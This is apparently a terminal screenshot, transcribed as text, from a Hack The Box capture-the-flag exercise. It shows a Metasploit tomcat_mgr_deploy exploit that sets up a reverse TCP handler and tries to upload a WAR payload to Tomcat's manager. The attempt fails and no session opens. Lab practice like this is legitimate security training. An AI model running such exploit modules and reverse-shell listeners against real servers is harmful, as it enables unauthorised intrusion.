 john@xps15: ~/ctf/htb/yt-tabby
En
1:17 PM
john@xps15: ~/ctf/htb/yt-tabby 90x23
msf6 exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 10.0.0.98:5555
[*] Using manually select target "Java Universal"
[*] Uploading 6276 bytes as x9HHpLgdsQutvjpKbfHSCVk0h6aYOy2.war ...
[-] Exploit aborted due to failure: unknown: Upload failed on /manager/deploy?path=/x9HHpL
gdsQutvjpKbfHSCVk0h6aYOy2 [405 ]
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/tomcat_mgr_deploy) > show